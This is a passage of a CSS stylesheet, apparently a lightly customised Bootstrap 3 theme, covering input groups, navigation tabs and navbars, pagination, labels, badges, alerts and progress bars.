    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
    height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
    width: 40px;
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
    border-right: 0;
    background: #fff;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
    border-left: 0;
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}
.input-group-btn > .btn {
    position: relative;
}
.input-group-btn > .btn + .btn {
    margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.nav > li {
    position: relative;
    display: block;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.nav > li.disabled > a {
    color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
    background-color: #eee;
    border-color: #337ab7;
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background-color: #FCFCFC;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.nav-pills > li {
    float: left;
}
.nav-pills > li > a {
    border-radius: 4px;
}
.nav-pills > li + li {
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}
.nav-stacked > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified {
    width: 100%;
}
.nav-justified > li {
    float: none;
}
.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar {
    position: relative;
    min-height: 50px;
    border-bottom: 3px solid transparent;
}
@media (min-width: 768px) {
    .navbar {
        border-radius: 0px;
    }
}
@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}
.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px;
    }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.navbar-brand {
    float: left;
    font-family: "proxima_nova_rgbold", sans-serif;
    font-size: 26px;
    height: 60px;
    line-height: 24px;
    padding: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}
.navbar-brand > img {
    display: block;
}
@media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
        margin-left: -5px;
    }
}
.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 13px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 7.5px -15px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none;
    }
}
@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
    }
}
.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto;
    }
    .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0;
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px;
    }
}
@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
        margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}
.navbar-default {
    background-color: #fcfcfc;
    border-color: #e7e7e7;
}
.logo-style {color:#f46161}
.navbar-default .navbar-brand {
    color: #000;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav > li > a {
    color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link {
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808;
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link {
    color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
}
.breadcrumb {
    padding: 0;
    margin-bottom: 20px;
    list-style: none;
   /* background-color: #f5f5f5;
    border-radius: 4px;*/
}
.breadcrumb > li {
    display: inline;
}
.breadcrumb > li + li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}
.breadcrumb > .active {
    color: #777;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 30px 0 0;
    border-radius: 4px;
}
.pagination > li {
    display: inline;
}
.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    z-index: 3;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
	margin-left:0;
	margin-right:1px;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #f4f4f4;
    border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none;
}
.pager li {
    display: inline;
}
.pager li > a,
.pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.pager .next > a,
.pager .next > span {
    float: right;
}
.pager .previous > a,
.pager .previous > span {
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
a.label:hover,
a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.label:empty {
    display: none;
}
.btn .label {
    position: relative;
    top: -1px;
}
.label-default {
    background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus {
    background-color: #5e5e5e;
}
.label-primary {
    background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #286090;
}
.label-success {
    background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #449d44;
}
.label-info {
    background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #31b0d5;
}
.label-warning {
    background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #ec971f;
}
.label-danger {
    background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #c9302c;
}
.badge {

    min-width: 10px;
    padding: 3px 7px;
    font-size: 11px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    /*display: inline-block;
    vertical-align: middle;*/
    background-color: #777;
    border-radius: 10px;
}
.badge-default {
    background-color: #fff;
    border:1px solid #ddd;
    color: #ddd;
}
.badge-default-outlined {
    background-color: #FCFCFC;
    border:1px solid #d9534f;
    color: #d9534f;
}
.badge-warning {
    background-color: #f0ad4e;
}
.badge-danger {
    background-color: #d9534f;
}
.badge-primary {
    background-color: #428bca;
}
.badge-success {
    background-color: #5cb85c;
}
.badge-info {
    background-color: #5bc0de;
}
.badge:empty {
    display: none;
}
.btn .badge {
    position: relative;
    top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff;
}
.list-group-item > .badge {
    float: right;
}
.list-group-item > .badge + .badge {
    margin-right: 5px;
}
.nav-pills > li > a > .badge {
    margin-left: 3px;
}
.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1 {
    color: inherit;
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}
.jumbotron > hr {
    border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
    border-radius: 6px;
}
.jumbotron .container {
    max-width: 100%;
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1 {
        font-size: 63px;
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    /*margin-bottom: 20px;
    background-color: #fff;*/
    margin: 0 8% 20px;
    line-height: 1.42857143;

    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
    max-width: 100%;
}
.thumbnail > img,
.thumbnail a > img {
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
    border-color: #337ab7;
}
.thumbnail .caption {
    padding: 9px;
    color: #333;
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: bold;
}
.alert > p,
.alert > ul {
    margin-bottom: 0;
}
.alert > p + p {
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-success hr {
    border-top-color: #c9e2b3;
}
.alert-success .alert-link {
    color: #2b542c;
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.alert-info hr {
    border-top-color: #a6e1ec;
}
.alert-info .alert-link {
    color: #245269;
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.alert-warning hr {
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
    color: #66512c;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.alert-danger hr {
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
    color: #843534;
}
.alert-margin-revert {
    margin-bottom: 0; margin-top: 20px;
}
.alert-poll {background-color: #FCFCFC;}
.alert-poll h4 {margin-top: 10px}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
